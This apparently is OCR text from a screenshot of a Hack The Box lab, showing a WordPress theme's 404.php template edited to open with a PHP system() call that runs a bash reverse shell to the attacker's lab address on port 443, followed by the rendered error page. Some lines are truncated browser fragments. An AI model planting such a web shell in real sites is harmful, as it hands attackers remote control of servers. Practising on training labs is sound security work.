 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
Hack The Box
pycharm - "/us
Edit Themes ‹ US
Wordpress | H
enterprise.htb/w
Import bookmarks...
Hacking Playground
Single Post
(single.php)
Styles
Stylesheet
(style.css)
RTL Stylesheet
(rtl.css)
<?php
system("bash -c 'bash -i >&/dev/tcp/10.10.14.16/443 0>&1'");
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page
*
* @package WordPress
* @subpackage Twenty_Seventeen
* @since 1.0
* @version 1.0
*/
get_header(); ?>
<div class="wrap">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
Page not found – USS Ent
se.htb/?p=404.php
Import bookmarks...
Hacking Playground
USS ENTERPRISE
Ships Log
Menu
OOPS! THAT PAGE CAN’T BE FOUND.
It looks like nothing was found at this location. Maybe try a search?
Search …
enterprise.htb